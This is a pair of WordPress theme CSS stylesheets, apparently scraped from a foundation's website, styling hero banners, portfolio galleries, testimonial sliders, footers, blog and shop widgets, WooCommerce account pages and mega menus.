  padding: 180px 0 225px;
  position: relative;
  z-index: 1;
}
.hero-banner-eleven .shape-one {
  left: 0;
  bottom: 22%;
}
.hero-banner-eleven .banner-intro {
  max-width: 1515px;
  padding: 0 12px;
  margin: 0 auto;
  position: relative;
}
.hero-banner-eleven .banner-intro .brand-logo {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
}
.hero-banner-eleven .banner-intro .heading {max-width: 1008px;}
.hero-banner-eleven .banner-intro .name {
  font-weight: normal;
  color: #fff;
  font-size: 130px;
}
.hero-banner-eleven .banner-intro h2 {
  font-size: 130px;
  font-weight: 300;
  color: #fff;
  margin: -25px 0 35px;
}
.hero-banner-eleven .banner-intro h2 em {font-style: normal;}
.hero-banner-eleven .banner-intro p {
  color: #fff;
  font-size: 24px;
  letter-spacing: 8px;
  text-transform: uppercase;
  text-align: left;
}
/*^^^^^^^^^^^^^^^^^^^^^ Portfolio Gallery One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.portfolio-gallery-one {position: relative; z-index: 1;}
.portfolio-gallery-one .wrapper {
  max-width: 1674px;
  padding: 0 12px;
}
.portfolio-gallery-one .scroll-btn {
  width: 85px;
  height: 85px;
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 50%;
  margin: 100px auto 0;
  animation: jumpTwo 5s infinite linear;
}
.portfolio-gallery-one .shape-one {left: 6%;bottom: 14%;}
.portfolio-gallery-one .scroll-btn:hover {background: var(--red-one);}
.portfolio-gallery-one .img-meta {overflow: hidden;position: relative;}
.portfolio-gallery-one .img-meta:before {
  content: '';
  position: absolute;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, #121212 100%);
  left: 0;
  right: 0;
  bottom: 0;
  height: 54%;
}
.portfolio-gallery-one .img-meta .hover-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 40px 25px 30px;
  z-index: 1;
}
.portfolio-gallery-one .img-meta .hover-content span {
  display: block;
  text-transform: capitalize;
  color: rgba(255, 255, 255, 0.7);
  font-size: 15px;
  opacity: 0;
  transform: translateY(5px);
  transition-delay: 0.1s;
}
.portfolio-gallery-one .img-meta .c-name {
  font-size: 28px;
  font-weight: 300;
  color: #fff;
  opacity: 0;
  transform: translateY(5px);
}
.portfolio-gallery-one .img-meta .c-name:hover {text-decoration: underline;}
.portfolio-gallery-one .img-meta:hover .hover-content .c-name,
.portfolio-gallery-one .img-meta:hover .hover-content span {
  opacity: 1;
  transform: translateY(0);
}
.portfolio-gallery-one .img-meta .arrow {
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 50px;
  font-size: 24px;
  color: #000;
  border-radius: 0 0 0 25px;
  background: #fff;
  z-index: 1;
  opacity: 0;
  transform: scale(0);
  transform-origin: 100% 0;
}
.portfolio-gallery-one .img-meta .arrow:hover {border-radius: 0 0 0 3px;}
.portfolio-gallery-one .img-meta:hover .arrow {
  opacity: 1;
  transform: scale(1);
}
.portfolio-gallery-one .row [class*="col-"]:nth-child(even) {margin-top: 100px;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Fifteen ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-fifteen {
  border-top: 1px solid rgba(255, 255, 255, 0.09);
  border-bottom: 1px solid rgba(255, 255, 255, 0.09);
  padding: 60px 0;
}
.vcamp-text-block-fifteen h2 {
  max-width: 1515px;
  margin: 0 auto;
  padding: 0 12px;
  font-size: 79px;
  font-weight: 300;
  position: relative;
  color: rgba(255, 255, 255, 0.25);
  line-height: 1.35em;
}
.vcamp-text-block-fifteen h2 span {
  color: rgba(255, 255, 255, 0.25);
  display: inline-block;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.vcamp-text-block-fifteen h2 span:hover {
  color: #fff;
  cursor: pointer;
}
.vcamp-text-block-fifteen h2 .hover-img {
  max-width: 235px;
  width: 235px;
  position: absolute;
  left: 50%;
  bottom: 100%;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  transform: translateX(-50%) translateY(-5px);
  transition: all 0.3s ease-in-out;
}
.vcamp-text-block-fifteen h2 span:hover .hover-img {
  opacity: 1;
  visibility: visible;
  transform: translateX(-50%) translateY(0);
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Sixteen ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-sixteen {position: relative; z-index: 1;}
.vcamp-text-block-sixteen .shape-two {
  bottom: 0;
  right: 0;
}
.vcamp-text-block-sixteen .quote-wrapper {
  position: relative;
  padding-left: 78px;
  margin-top: 84px;
}
.vcamp-text-block-sixteen .quote-wrapper p {
  font-family: 'gorditalight';
  font-size: 32px;
  line-height: 1.68em;
  color: rgba(255, 255, 255, 0.7);
  margin-bottom: 65px;
}
.vcamp-text-block-sixteen .quote-wrapper p i {
  font-family: 'gorditaregular';
  color: #fff;
  display: inline-block;
  text-decoration: underline;
}
.vcamp-text-block-sixteen .quote-wrapper .icon {
  position: absolute;
  left: 5px;
  top: 15px;
}
.vcamp-text-block-sixteen .img-wrapper {position: relative; z-index: 1; padding-left: 75px;}
.vcamp-text-block-sixteen .img-wrapper .img-meta {display: inline-block;position: relative;}
.vcamp-text-block-sixteen .img-wrapper .img-meta:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 56%;
  background: linear-gradient(180deg, rgba(24, 24, 24, 0) 0%, #121212 100%);
}
.vcamp-text-block-sixteen .img-wrapper .brand-logo {
  position: absolute;
  left: 0;
  bottom: 12%;
  z-index: 1;
}
.vcamp-text-block-sixteen .img-wrapper .shape-one {
  left: 0;
  bottom: -4%;
  animation: jumpTwo 8s infinite linear;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Thirteen ^^^^^^^^^^^^^^^^^^^^^^^^*/
.card-style-thirteen {
  border-top: 1px solid rgba(255, 255, 255, 0.09);
  padding: 65px 0;
}
.card-style-thirteen .title-wrapper {position: relative; z-index: 1;}
.card-style-thirteen .title-wrapper h3 {
  font-size: 80px;
  color: #fff;
  font-weight: 300;
  position: relative;
  margin-bottom: 15px;
}
.card-style-thirteen .title-wrapper p {
  font-family: 'gorditalight';
  font-size: 24px;
  color: rgba(255, 255, 255, 0.5);
}
.card-style-thirteen .title-wrapper .hover-img {
  position: absolute;
  z-index: -1;
  right: 15px;
  top: 50%;
  opacity: 0;
  visibility: hidden;
  transform: translateY(-50%);
}
.card-style-thirteen:hover .title-wrapper .hover-img {opacity: 1; visibility: visible;}
.card-style-thirteen .arrow-icon {
  font-size: 40px;
  color: #fff;
  width: 95px;
  height: 95px;
  border: 1px solid #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 95px;
}
.card-style-thirteen .arrow-icon:hover {background: #fff; color: #000;}
.card-style-thirteen:last-child {border-bottom: 1px solid rgba(255, 255, 255, 0.09);}
/*^^^^^^^^^^^^^^^^^^^^^ Portfolio Gallery Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.portfolio-gallery-two {position: relative; z-index: 1;}
.portfolio-gallery-two .shape-one {
  bottom: 0;
  right: 0;
}
.portfolio-gallery-two .main-wrapper {
  max-width: 1515px;
  padding: 0 12px;
  margin: 0 auto;
  position: relative;
}
.portfolio-gallery-two .row {margin: 0 -45px;}
.portfolio-gallery-two .row [class*="col-"] {padding: 0 45px;}
.portfolio-gallery-two .gallery-item {overflow: hidden;position: relative;}
.portfolio-gallery-two .gallery-item:before {
  content: '';
  position: absolute;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, #121212 100%);
  left: 0;
  right: 0;
  bottom: 0;
  height: 48%;
}
.portfolio-gallery-two .gallery-item .hover-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 40px 50px 22px;
  z-index: 1;
}
.portfolio-gallery-two .gallery-item .hover-content span {
  display: block;
  text-transform: capitalize;
  color: rgba(255, 255, 255, 0.7);
  font-size: 16px;
  margin-top: 5px;
}
.portfolio-gallery-two .gallery-item .c-name {
  font-size: 36px;
  font-weight: 300;
  color: #fff;
}
.portfolio-gallery-two .gallery-item .c-name:hover {text-decoration: underline;}
.portfolio-gallery-two .gallery-item .arrow {
  font-family: 'gorditalight';
  position: absolute;
  bottom: 45px;
  right: 50px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: #fff;
  font-size: 42px;
  text-align: center;
  line-height: 60px;
  z-index: 1;
  opacity: 0;
}
.portfolio-gallery-two .gallery-item .arrow:hover {background: var(--red-one); color: #fff;}
.portfolio-gallery-two .gallery-item:hover .arrow {opacity: 1;}
/*^^^^^^^^^^^^^^^^^^^^^ Feedback Section Twelve ^^^^^^^^^^^^^^^^^^^^^^^^*/
.feedback-section-twelve {
  margin: 0 auto;
  padding: 90px 0 70px;
  max-width: 2460px;
  overflow: hidden;
  border-top: 1px solid rgba(255, 255, 255, 0.09);
  border-bottom: 1px solid rgba(255, 255, 255, 0.09);
}
.feedback-section-twelve .slider-wrapper {margin: 0 -25vw;}
.feedback_slider_eight {margin: 0 -75px;}
.feedback_slider_eight .item {padding: 0 75px;}
.testimonial-block-three {opacity: 0.3;}
.slick-center .testimonial-block-three {opacity: 1;}
.testimonial-block-three .icon {
  width: 100px;
  height: 100px;
  background: #fff;
  border-radius: 50%;
  margin: 0 auto 35px;
}
.testimonial-block-three p {
  font-size: 48px;
  line-height: 1.56em;
  font-weight: 300;
  color: #fff;
  margin-bottom: 32px;
}
.testimonial-block-three h6 {
  font-size: 20px;
  color: rgba(255, 255, 255, 0.5);
}
.feedback_slider_eight .slick-dots {text-align: center; margin-top: 60px;}
.feedback_slider_eight .slick-dots li {display: inline-block;}
.feedback_slider_eight .slick-dots li button {
  text-indent: -50000px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  border: 1px solid #fff;
  background: transparent;
  margin: 0 4px;
  transition: all 0.3s ease-in-out;
}
.feedback_slider_eight .slick-dots li.slick-active button {background: #fff;}
/*^^^^^^^^^^^^^^^^^^^^^ Footer Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-footer-five {
  position: relative;
  z-index: 5;
}
.vcamp-footer-five .bg {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 59%;
  background: url(../images/media/img_116.jpg) no-repeat top center;
  background-size: cover;
  z-index: -1;
}
.vcamp-footer-five .bg:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: -1px;
  left: 0;
  background: linear-gradient(180deg, #121212 24.13%, rgba(0, 0, 0, 0.62) 79.94%);
}
.vcamp-footer-five .title-style-eleven .title {
  font-size: 80px;
  line-height: normal;
}





.vcamp-footer-five .arrow {
  width: 90px;
  height: 90px;
  background: #fff;
  border-radius: 50%;
  margin: 80px auto 0;
  transition: all 0.3s ease;
}
.vcamp-footer-five .arrow:hover {background: var(--red-one);}
.vcamp-footer-five .bottom-footer .social-site a {
  font-family: 'gorditamedium';
  font-size: 16px;
  color: #fff;
  margin-left: 8px;
}
.vcamp-footer-five .bottom-footer .social-site a:hover {text-decoration: underline;}
.vcamp-footer-five .bottom-footer p {font-size: 17px;color: #fff;}
.vcamp-footer-five .shape-one {
  top:10%;
  left: 12%;
  width: 8.3%;
}
.vcamp-footer-five .shape-two {
  top:11%;
  right: 0;
  width: 13.85%;
}
.vcamp-footer-five .shape-three {
  bottom:20%;
  right: 13%;
  width: 9.14%;
}
.vcamp-footer-five .shape-four {
  bottom:20%;
  left: 0;
  width: 15.85%;
}
.vcamp-footer-five .shape-five {
  bottom:58%;
  left: 0;
}

@media screen and (orientation:portrait) {
  .theme-menu-one .right-widget .login-btn span {
    font-family: 'gorditamedium';
    margin: 0 0 0 12px;
    transition: all 0.3s ease-in-out;
    color: #fff;
    border: solid #1b3e78;
    padding: 5px;
    border-radius: 10px;
    background: #1b3e78;
    font-size: 0.8em;
    text-align: center;
    line-height: 15px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://chaudharyfoundation.org/wp-content/themes/chaudharyfoundation/assets/css/custom.css?ver=6.8.2
body_size: 18337
content:

.admin-bar .theme-main-menu.sticky-menu.fixed,
.admin-bar .theme-main-menu,
.admin-bar .theme-main-menu.theme-menu-two{
	top:32px;	
}

.pagination{
	position:relative;
	display: block;
	text-align:center;
}
.pagination li{
	font-family: 'gorditamedium';
    font-size: 20px;
    color: #fffff;
    margin-right: 20px;
	display:inline-block;
}
.pagination li a, .pagination li span{
	position: relative;
	display:inline-block;
    font-size: 20px;
    color: #fffff;
    transition: all 0.3s ease;
}
.pagination li a:focus, .pagination li a:hover, .pagination li span:focus, .pagination li span:hover, .pagination li span.current{
	color: #ff2759;
}

.hero-banner-one form input{
	height: 80px !important;
}.hero-banner-five form input{
	height: 80px !important;
}

.fancy-banner-eight form .mc4wp-form-fields{
    height: 80px;
}
.fancy-banner-eight form.mc4wp-form-31{
	margin:0 auto;
}
.contact-section-five .address-block-one .icon{
margin-top: 70px !important;
}
.elementor-section-wrap .elementor-section,
.elementor-column-gap-default>.elementor-column>.elementor-element-populated{
	padding:0px !important;	
}
.dark-bg.dark-dropdown .navbar-expand-lg .navbar-nav .dropdown-menu li a{
	color: #ffffff;
    background: transparent;
}
.search-form form{
	position:relative;	
}
.form-style-one .input-group-meta textarea,
.form-style-two .input-group-meta textarea,
.form-style-three .input-group-meta textarea{
	max-height:160px;	
}
.blog-meta-one .post-footer{
	border-radius:50%;	
}
.form-style-two label{
	line-height:40px;	
}
.coming-soon-content .mc4wp-form-fields,
.subscribe-section-three .subscribe-form form .mc4wp-form-fields{
	height:75px;	
}
.subscribe-form form .mc4wp-form-fields{
	height:66px;	
}
.blog-meta-one:nth-child(2) {
	background: #F6F6F6;
    padding: 75px 50px 145px;
    border-bottom-color: #F6F6F6;	
}
.blog-meta-one .tag a{
	color:#ffffff;	
}
.navbar .dropdown-menu .dropdown-menu{
	min-width:250px;	
}
.faq-section-three.style-two{
	margin-top:80px;
	padding-top:80px;
	border-top: 1px solid rgba(0, 0, 0, 0.08)!important;
}
.subscribe-section-two form .mc4wp-form-fields,
.subscribe-section-one .subscribe-form-two form .mc4wp-form-fields{
	height:70px;
}
.subscribe-section-one .subscribe-form-one form .mc4wp-form-fields{
	height:68px;
}
.breadcrumb-item+.breadcrumb-item{
	padding-left:0px;	
}

.breadcrumb-style-one .breadcrumb-item{
	color: #000;
	font-weight:700;	
}
.breadcrumb-style-one .breadcrumb-item a{
	font-weight:normal;	
}
.product-block-three .product-title{
	display:block;
}
.product-section-six{
	padding:100px 0px;	
}
.product-details-one .product-info .price{
	padding:16px 0px 0px;	
}
.woocommerce div.product div.images .woocommerce-product-gallery__image a{
	display:block;
	margin-right:20px;
}
.single-shop-content .price{
	font-size:28px !important;	
}
.product-details-one .product-info .price{
	letter-spacing:1px;	
}

.htmega-menu-container ul li.htmega_mega_menu{
	position:static;
}

.htmega-menu-container .htmegamenu-content-wrapper{
	width:100% !important;
}

/********** Blog Widget Style **********/
.blog-sidebar .wp-block-search .wp-block-search__input{
  padding:0px 10px;
}
.widget,
.single-sidebar-box.widget_block,
.single-sidebar-box.widget_block form{
	position:relative;
}
.single-sidebar-box.widget_block h4,
.single-sidebar-box.widget_block .wp-block-search__label,
.blog-sidebar .single-sidebar-box .wp-block-group__inner-container h2{
  	font-family: 'gorditamedium';
    font-size: 24px;
    padding: 8px 0 20px 0;
    margin-bottom: 0;
    font-weight: normal;
}

.widget ul,
.widget_block ul,
.widget_block .wp-block-latest-comments{
	position:relative;
	padding:0px;
	margin:0px;
}
.blog-sidebar .widget_block .wp-block-latest-comments li{
  line-height: 36px;
  color: #000;
  font-size: 16px;
}
.widget ul li,
.widget_block ul li,
.blog-sidebar .widget_block .wp-block-latest-comments li{
	position: relative;
	list-style-type:none;
    padding: 0px 0px 12px 25px;
	margin-bottom:12px;
    border-bottom: 1px dashed #e8e8e8;	
}
.widget ul li:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}
.widget ul li ul li,
.widget_block ul li ul li{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
	margin-top:12px;
	padding-top:12px;
	border-top:1px solid #e8e8e8;
}
.widget ul li:before,
.widget_block ul li:before,
.blog-sidebar .widget_block .wp-block-latest-comments li:before{
	content: "\f061";
	position: absolute;
    left: 0px;
	top:2px;
	color: #343434;
	font-size: 12px;
	font-family: 'Font Awesome 5 Pro';
}
.dark-layout .widget ul li:before{
	color:#ffffff;
}
.blog-sidebar .widget_block .wp-block-latest-comments li a{
  display:inline-block;
  color: #000000; 
}
.widget ul li a,
.widget_block ul li a{
	font-size: 16px;
    line-height: 36px;
    display: block;
    color: #000;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.dark-layout .widget ul li a{
	color:#ffffff;
}
.widget ul li a:hover,
.widget_block ul li a:hover,
.blog-sidebar .widget_block .wp-block-latest-comments li a:hover{
	text-decoration: underline;
    color: var(--red-one);
}
.blog-section-four.dark-bg .widget ul li a,
.blog-section-four.dark-bg .widget ul li:before{
	color: rgba(255, 255, 255, 0.65);	
}
.blog-details-one .blog-inner-title{
	font-size:36px;	
}
.blog-comment-area .comment .user-avatar img{
	width: 60px;
	height: 60px;
	border-radius: 50%;	
}
.vcamp-comment-item .vcamp-comment-item{
	margin-left:80px;	
}
.blog-details-one .blog-inner-title small a{
	position:relative;
	display:block;
	font-size: 26px;	
	color: var(--heading);
    font-weight: normal;
}

.widget .tagcloud a{
	position: relative;
	font-size: 14px !important;
	line-height: 20px;
	margin-bottom: 10px;
	margin-right: 6px;
	display:inline-block;
	color: #000000;
	font-weight: 400;
	padding: 12px 25px;
	border-radius:0px;
	border:1px solid #cccccc;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.widget .tagcloud a:hover{
	background: #ff2759;
    border-color: #ff2759;
    color: #fff;
}


/*************** Shop Widget Style **************/
.shop-widget .sidebar-title {
    font-size: 24px;
    margin-bottom: 30px;
}
.dark-layout .shop-widget .sidebar-title{
	color:#ffffff;
}
.shop-filter-sidebar .shop-widget.widget_product_search{
	padding:0px;
}
.shop-filter-sidebar .shop-widget{
	position:relative;
	padding: 0 40px 35px;
}
.shop-widget ul{
	position:relative;
	display:block
}
.shop-widget ul{
	position:relative;
}
/************** Footer Widget Style **************/
.vcamp-footer-one .bg-wrapper .illustration{
	left:3%;	
}
.footer-widget .wp-block-search .wp-block-search__label{
  position: relative;
  width:auto;
}
.footer-widget.widget_block h2,
.footer-widget .wp-block-search .wp-block-search__label,
.footer-widget .wp-block-search .wp-block-search__label{
  	color: #000000;
    font-family: 'gorditamedium';
    font-size: 24px;
    padding: 8px 0 20px 0;
    margin-bottom: 0;
}

.footer-widget{
	position:relative;		
}
.footer-widget ul {
	position:relative;	
	margin:0px;
	padding:0px;	
}
.footer-widget ul li,
.footer-widget.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment{
	position:relative;	
	display:block;
	list-style-type:none;
	padding:0px;
	border-bottom:0px;
	margin-bottom:0px;
}
.footer-widget ul li:before,
.footer-widget.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment:before{
	display:none;	
}
.footer-widget ul li a,
.footer-widget.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment a{
	position:relative;
	line-height: 40px;
    color: #515151;
    font-size: 16px;
    transition: all 0.3s ease-in-out;
}
.footer-widget .wp-block-search .wp-block-search__input{
  padding: 0px 10px;
}
.vcamp-footer-one.dark-bg .footer-widget ul li a,
.vcamp-footer-two.dark-footer .footer-widget ul li a{
	color: rgba(255, 255, 255, 0.7);
}
.vcamp-footer-two .footer-widget ul li a{
	color:#fff;
}
.footer-widget ul li a:hover,
.vcamp-footer-one.dark-bg .footer-widget ul li a:hover,
.vcamp-footer-two.dark-footer .footer-widget ul li a:hover{
	color: #fff;
    text-decoration: underline;	
}

.vcamp-footer-two .newsletter form input{
	height:70px;	
}
.theme-menu-six .right-widget .search-form{
	margin-bottom:0px;	
}

.sticky-menu.white-vr .navbar-nav > li > a,
.sticky-menu.white-vr .htmega-menu-container ul > li > a{
    color:#ffffff;
}
.htmega-menu-container ul li ul.sub-menu > li > a{
	color:#000000 !important;
}

.sidebar-nav .address-block{
	position: relative;
    text-align: left;	
}
.feedback-section-eight .feedback_slider_four .image-container img{
	width:100%;
}
.theme-menu-four .search-form input{
	height:60px;	
}
.title-style-seven .title img{
	margin:0 auto;
}
.theme-main-menu .right-widget .cart-group-wrapper .selected-item{
	position:relative;	
}
.theme-main-menu .right-widget .cart-group-wrapper .selected-item .cart_item a img{
	width:auto;
	height:auto;	
}

.theme-main-menu .right-widget .cart-group-wrapper .selected-item .cross-icon{
	position: absolute;
    right: 0px;
    top: -2px;
    z-index: 1;
    color: #222222;
    font-size: 18px;
    cursor: pointer;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;	
}
.vcamp-footer-two .newsletter form button{
	width:104px;	
}



/*************My Account Page**********************/
.woocommerce-MyAccount-navigation ul{
	position:relative;
	padding:0px;
	margin:0px;	
}
.woocommerce-MyAccount-navigation ul li{
	position:relative;
	display:block;
	padding:9px 10px 9px 25px;
	border:1px solid #ff2759;
	margin-bottom:10px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.woocommerce-MyAccount-navigation ul li:before{
	position:absolute;
	content:'';
	top:0px;
	left:0px;
	width:5px;
	height:48px;
	background:#ff2759;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.woocommerce-MyAccount-navigation ul li:hover:before{
	width:100%;
}
.woocommerce-MyAccount-navigation ul li a{
	position:relative;
	font-size:14px;
	font-weight:600;
	display:block;
	text-transform:uppercase;
	color:#333333;
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
}
.woocommerce-MyAccount-navigation ul li:hover a{
	color:#ffffff;
}
.woocommerce-account .woocommerce-MyAccount-content{
	background:#f5f5f5;
	padding:40px;
	font-size:16px;
}

.style-none.cart-product-list .cart-content p.center-align{
	margin-bottom:0px;	
}
.theme-main-menu .cart-group-wrapper .dropdown-menu{
	padding: 30px 30px;
}
.blog-details-one .blog-details-content .tags li{
	padding-right:3px;
	position:relative;
	margin-right:3px;	
}
.blog-details-one .blog-details-content .tags li:last-child{
	padding-right:0px;
	margin-right:0px;	
}
.blog-details-one .blog-details-content .tags li:before{
	position:absolute;
	content:',';
	right:-2px;
	bottom:0px;
	font-size: 16px;
    color: rgba(0, 0, 0, 0.5);
}
.vcamp-comment-item .comment-form.mt-80{
	margin-top:0px !important;	
}

.theme-menu-six .right-widget .search-form input{
	padding:0px 0px 0px 35px !important	
}
.blog-details-one .blog-details-content .tags li:first-child:before,
.blog-details-one .blog-details-content .tags li:last-child:before{
	display:none;
} 
.blog-breadcrumb .breadcrumb-item br{
	display:none;	
}

.navbar .cus-class.dropdown-toggle::before{
	content: '+';
    font-family: 'Recoleta';
    font-size: 22px;
	position: absolute;
    width: auto;
    height: auto;
    background: transparent;
    right: 15px;
	font-weight:600;
    left: auto;
    bottom: auto;
    top: 0;
    line-height: 41px;
    transition: all 0.3s ease;
    color: inherit;
}
.navbar .cus-class.dropdown-toggle::after{
	display:none;
}

/*****************Sub Menu******************/
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu{
	background:#ffffff !important;
	box-shadow: 0px 50px 100px rgb(0 0 0 / 12%) !important;
	padding: 11px 0 11px 25px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a b{
	float:none !important;
}
/*****************Mega Menu*****************/
.wp-megamenu-wrap .wp-megamenu > li > a{
	font-family: 'gorditamedium';
    font-size: 18px;
	color:#000000;
}

.wp-megamenu-wrap .wp-megamenu > li > a:hover,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.current-menu-ancestor > a{
	color: var(--red-one) !important;
}

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{
	background-color:#ffffff;
	box-shadow: 0px 50px 100px rgb(0 0 0 / 12%);
    margin: 0;
	padding:0 30px;    
	transform-origin: 0 0;
    transition: all 0.3s ease-in-out !important;
}

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{
	padding:0px;
	min-width: 850px;
    margin-left: -55px;
}

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu > li,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li > ul.wp-megamenu-sub-menu > li {
	padding:0px;
}

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_mega_menu .wpmm-strees-row-and-content-container > .wp-megamenu-sub-menu >li > .wp-megamenu-sub-menu >li,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li > ul.wp-megamenu-sub-menu > li{
	padding:40px 40px 30px !important;
	border-right:1px solid #F2F2F2;
}

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu li,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li > ul.wp-megamenu-sub-menu li{
	line-height:42px !important;
}

.wp-megamenu-wrap .wp-megamenu > li .wp-megamenu-sub-menu > li > ul > li a,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li > ul.wp-megamenu-sub-menu li a{
	font-size: 16px;
    padding: 0 0px 0 0 !important;
    letter-spacing: 0px;
    line-height: 23px;
	font-weight:normal !important;
    color: #212121;
    background: transparent;
    display: inline-block !important;
    position: relative;
    white-space: inherit;
	transition: all 0.3s ease-in-out;
}

.wp-megamenu-wrap .wp-megamenu > li .wp-megamenu-sub-menu > li > ul > li a:before,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a:before,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li > ul.wp-megamenu-sub-menu li a:before{
	content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    bottom: -2px;
    background: var(--red-one);
	transform-origin: 0 0;
    transform: scale(0 , 1);
	transition: all 0.3s ease-in-out;
}

.wp-megamenu-wrap .wp-megamenu > li .wp-megamenu-sub-menu > li > ul > li a:hover,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a:hover,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li > ul.wp-megamenu-sub-menu li a:hover{
	color: var(--red-one) !important;
}

.wp-megamenu-wrap .wp-megamenu > li .wp-megamenu-sub-menu > li > ul > li a:hover:before,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a:hover:before,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li > ul.wp-megamenu-sub-menu li a:hover:before{
	transform: scale(1);
}

ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{
	font-size: 13px;
    letter-spacing: 1.3px;
    text-transform: uppercase;
    display: inline-block;
    position: relative;
    margin: 0px 0 35px;
}

ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title:before{
	content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background: var(--red-one);
    left: 0;
    bottom: -5px;
}

/****************Mega Menu End ********************/
.theme-menu-five .navbar .navbar-nav > li{
    width: 13vw;
    min-width: 220px;
    text-align: center;
}
.theme-menu-five .navbar .navbar-nav > li:nth-child(2) {
    margin-right: 8vw;
}
.theme-menu-five .navbar .navbar-nav > li > a{
	font-family: 'gorditaregular';
    font-size: 20px;
    color: #fff;
    margin: 0 15px;
}
.m-t10{
	margin-top:10px;
}
.theme-menu-one.white-vr.dark-bg .wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a{
	color: #fff;
}
